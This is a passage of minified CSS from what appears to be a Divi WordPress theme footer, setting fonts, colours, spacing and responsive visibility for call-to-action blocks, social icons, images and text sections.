h3.et_pb_module_header,.et_pb_cta_5_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_5_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_5_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_6_tb_footer.et_pb_promo h2,.et_pb_cta_6_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_6_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_6_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_6_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_6_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_7_tb_footer.et_pb_promo h2,.et_pb_cta_7_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_7_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_7_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_7_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_7_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_8_tb_footer.et_pb_promo h2,.et_pb_cta_8_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_8_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_8_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_8_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_8_tb_footer.et_pb_promo h6.et_pb_module_header{font-family:'Georgia',Georgia,"Times New Roman",serif!important;font-weight:700!important;font-style:italic!important;font-size:24px!important;color:#4B4349!important;letter-spacing:0.1px!important;line-height:22px!important;text-align:left!important}.et_pb_cta_0_tb_footer.et_pb_promo .et_pb_promo_description div,.et_pb_cta_1_tb_footer.et_pb_promo .et_pb_promo_description div,.et_pb_cta_2_tb_footer.et_pb_promo .et_pb_promo_description div,.et_pb_cta_3_tb_footer.et_pb_promo .et_pb_promo_description div,.et_pb_cta_4_tb_footer.et_pb_promo .et_pb_promo_description div,.et_pb_cta_5_tb_footer.et_pb_promo .et_pb_promo_description div,.et_pb_cta_6_tb_footer.et_pb_promo .et_pb_promo_description div,.et_pb_cta_7_tb_footer.et_pb_promo .et_pb_promo_description div,.et_pb_cta_8_tb_footer.et_pb_promo .et_pb_promo_description div{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-size:15px;color:#a7a7a7!important;line-height:14px;text-align:left}.et_pb_cta_0_tb_footer.et_pb_promo,.et_pb_cta_3_tb_footer.et_pb_promo,.et_pb_cta_6_tb_footer.et_pb_promo{margin-top:-21px!important}.et_pb_cta_0_tb_footer.et_pb_promo .et_pb_promo_description,.et_pb_cta_1_tb_footer.et_pb_promo .et_pb_promo_description,.et_pb_cta_2_tb_footer.et_pb_promo .et_pb_promo_description,.et_pb_cta_3_tb_footer.et_pb_promo .et_pb_promo_description,.et_pb_cta_4_tb_footer.et_pb_promo .et_pb_promo_description,.et_pb_cta_5_tb_footer.et_pb_promo .et_pb_promo_description,.et_pb_cta_6_tb_footer.et_pb_promo .et_pb_promo_description,.et_pb_cta_7_tb_footer.et_pb_promo .et_pb_promo_description,.et_pb_cta_8_tb_footer.et_pb_promo .et_pb_promo_description{padding-bottom:0!important}.et_pb_cta_0_tb_footer.et_pb_promo .et_pb_promo_description h2,.et_pb_cta_1_tb_footer.et_pb_promo .et_pb_promo_description h2,.et_pb_cta_2_tb_footer.et_pb_promo .et_pb_promo_description h2,.et_pb_cta_3_tb_footer.et_pb_promo .et_pb_promo_description h2,.et_pb_cta_4_tb_footer.et_pb_promo .et_pb_promo_description h2,.et_pb_cta_5_tb_footer.et_pb_promo .et_pb_promo_description h2,.et_pb_cta_6_tb_footer.et_pb_promo .et_pb_promo_description h2,.et_pb_cta_7_tb_footer.et_pb_promo .et_pb_promo_description h2,.et_pb_cta_8_tb_footer.et_pb_promo .et_pb_promo_description h2{padding-bottom:25px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_4_tb_footer.et_pb_social_icon .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_5_tb_footer.et_pb_social_icon .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_6_tb_footer.et_pb_social_icon .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_7_tb_footer.et_pb_social_icon .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_8_tb_footer.et_pb_social_icon .icon:before{color:#4B4349}ul.et_pb_social_media_follow_0_tb_footer,ul.et_pb_social_media_follow_1_tb_footer,ul.et_pb_social_media_follow_2_tb_footer{background-color:#ffffff;margin-top:-10px!important}.et_pb_cta_2_tb_footer.et_pb_promo,.et_pb_cta_5_tb_footer.et_pb_promo,.et_pb_cta_8_tb_footer.et_pb_promo{margin-top:-3px!important}.et_pb_image_1_tb_footer{width:50%;text-align:center}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_4_tb_footer.et_pb_text{color:#4B4349!important}.et_pb_text_0_tb_footer{line-height:1.4em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-size:10px;line-height:1.4em}.et_pb_image_2_tb_footer{width:51%;text-align:center}.et_pb_section_2_tb_footer.et_pb_section,.et_pb_section_3_tb_footer.et_pb_section,.et_pb_section_6_tb_footer.et_pb_section{padding-bottom:10px;background-color:#8E4482!important}.et_pb_row_2_tb_footer.et_pb_row,.et_pb_row_3_tb_footer.et_pb_row,.et_pb_row_8_tb_footer.et_pb_row{padding-top:27px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:-54px!important;margin-right:auto!important;margin-left:auto!important;padding-top:27px;padding-right:0px;padding-bottom:0;padding-left:0px}.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text{color:#a7a7a7!important}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_5_tb_footer{line-height:1.5em;font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;letter-spacing:0.1px;line-height:1.5em;padding-left:4px!important}.et_pb_section_4_tb_footer,.et_pb_section_5_tb_footer{overflow:hidden}.et_pb_image_3_tb_footer,.et_pb_image_7_tb_footer{width:30%;text-align:center}.et_pb_image_4_tb_footer,.et_pb_image_8_tb_footer{margin-bottom:-34px!important;width:21%;max-width:23%;text-align:left;margin-left:0}.et_pb_text_3_tb_footer,.et_pb_text_4_tb_footer{line-height:1.4em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-size:12px;line-height:1.4em;margin-top:50px!important}.et_pb_image_5_tb_footer,.et_pb_image_6_tb_footer{margin-top:-26px!important;width:23%;text-align:left;margin-left:0}.et_pb_image_9_tb_footer{margin-top:0px!important;width:23%;text-align:left;margin-left:0}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon,.et_pb_social_media_follow_network_2_tb_footer a.icon,.et_pb_social_media_follow_network_3_tb_footer a.icon,.et_pb_social_media_follow_network_4_tb_footer a.icon,.et_pb_social_media_follow_network_5_tb_footer a.icon,.et_pb_social_media_follow_network_6_tb_footer a.icon,.et_pb_social_media_follow_network_7_tb_footer a.icon,.et_pb_social_media_follow_network_8_tb_footer a.icon{background-color:#ffffff!important}.et_pb_column_3_tb_footer,.et_pb_column_11_tb_footer,.et_pb_column_16_tb_footer{padding-left:1.7vw}.et_pb_column_6_tb_footer,.et_pb_column_7_tb_footer,.et_pb_column_18_tb_footer{padding-top:10px;padding-bottom:10px}.et_pb_image_2_tb_footer.et_pb_module,.et_pb_image_5_tb_footer.et_pb_module,.et_pb_image_6_tb_footer.et_pb_module,.et_pb_image_9_tb_footer.et_pb_module{margin-left:0px!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_section_3_tb_footer,.et_pb_section_4_tb_footer,.et_pb_section_5_tb_footer,.et_pb_section_6_tb_footer{display:none!important}}@media only screen and (max-width:980px){.et_pb_section_1_tb_footer{border-top-width:1px;border-top-color:#8E4482}.et_pb_row_1_tb_footer.et_pb_row,.et_pb_row_5_tb_footer.et_pb_row,.et_pb_row_7_tb_footer.et_pb_row{padding-top:40px!important;padding-bottom:10px!important;padding-top:40px!important;padding-bottom:10px!important}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img,.et_pb_image_2_tb_footer .et_pb_image_wrap img,.et_pb_image_3_tb_footer .et_pb_image_wrap img,.et_pb_image_4_tb_footer .et_pb_image_wrap img,.et_pb_image_5_tb_footer .et_pb_image_wrap img,.et_pb_image_6_tb_footer .et_pb_image_wrap img,.et_pb_image_7_tb_footer .et_pb_image_wrap img,.et_pb_image_8_tb_footer .et_pb_image_wrap img,.et_pb_image_9_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_cta_0_tb_footer.et_pb_promo h2,.et_pb_cta_0_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_0_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_0_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_0_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_0_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_1_tb_footer.et_pb_promo h2,.et_pb_cta_1_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_1_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_1_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_1_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_1_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_2_tb_footer.et_pb_promo h2,.et_pb_cta_2_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_2_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_2_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_2_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_2_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_3_tb_footer.et_pb_promo h2,.et_pb_cta_3_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_3_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_3_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_3_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_3_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_4_tb_footer.et_pb_promo h2,.et_pb_cta_4_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_4_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_4_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_4_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_4_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_5_tb_footer.et_pb_promo h2,.et_pb_cta_5_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_5_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_5_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_5_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_5_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_6_tb_footer.et_pb_promo h2,.et_pb_cta_6_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_6_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_6_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_6_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_6_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_7_tb_footer.et_pb_promo h2,.et_pb_cta_7_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_7_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_7_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_7_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_7_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_8_tb_footer.et_pb_promo h2,.et_pb_cta_8_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_8_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_8_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_8_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_8_tb_footer.et_pb_promo h6.et_pb_module_header{font-size:22px!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_1_tb_footer,.et_pb_section_2_tb_footer,.et_pb_section_5_tb_footer,.et_pb_section_6_tb_footer{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_1_tb_footer{border-top-width:1px;border-top-color:#8E4482;display:none!important}.et_pb_row_1_tb_footer.et_pb_row,.et_pb_row_5_tb_footer.et_pb_row,.et_pb_row_7_tb_footer.et_pb_row{padding-top:40px!important;padding-bottom:40px!important;padding-top:40px!important;padding-bottom:40px!important}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img,.et_pb_image_2_tb_footer .et_pb_image_wrap img,.et_pb_image_3_tb_footer .et_pb_image_wrap img,.et_pb_image_4_tb_footer .et_pb_image_wrap img,.et_pb_image_5_tb_footer .et_pb_image_wrap img,.et_pb_image_6_tb_footer .et_pb_image_wrap img,.et_pb_image_7_tb_footer .et_pb_image_wrap img,.et_pb_image_8_tb_footer .et_pb_image_wrap img,.et_pb_image_9_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_cta_0_tb_footer.et_pb_promo h2,.et_pb_cta_0_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_0_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_0_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_0_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_0_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_1_tb_footer.et_pb_promo h2,.et_pb_cta_1_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_1_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_1_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_1_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_1_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_2_tb_footer.et_pb_promo h2,.et_pb_cta_2_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_2_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_2_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_2_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_2_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_3_tb_footer.et_pb_promo h2,.et_pb_cta_3_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_3_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_3_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_3_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_3_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_4_tb_footer.et_pb_promo h2,.et_pb_cta_4_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_4_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_4_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_4_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_4_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_5_tb_footer.et_pb_promo h2,.et_pb_cta_5_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_5_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_5_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_5_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_5_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_6_tb_footer.et_pb_promo h2,.et_pb_cta_6_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_6_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_6_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_6_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_6_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_7_tb_footer.et_pb_promo h2,.et_pb_cta_7_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_7_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_7_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_7_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_7_tb_footer.et_pb_promo h6.et_pb_module_header,.et_pb_cta_8_tb_footer.et_pb_promo h2,.et_pb_cta_8_tb_footer.et_pb_promo h1.et_pb_module_header,.et_pb_cta_8_tb_footer.et_pb_promo h3.et_pb_module_header,.et_pb_cta_8_tb_footer.et_pb_promo h4.et_pb_module_header,.et_pb_cta_8_tb_footer.et_pb_promo h5.et_pb_module_header,.et_pb_cta_8_tb_footer.et_pb_promo h6.et_pb_module_header{font-size:20px!important}.et_pb_section_2_tb_footer,.et_pb_section_3_tb_footer,.et_pb_section_4_tb_footer,.et_pb_code_2_tb_footer{display:none!important}.et_pb_column_3_tb_footer,.et_pb_column_11_tb_footer,.et_pb_column_16_tb_footer{padding-left:0px}}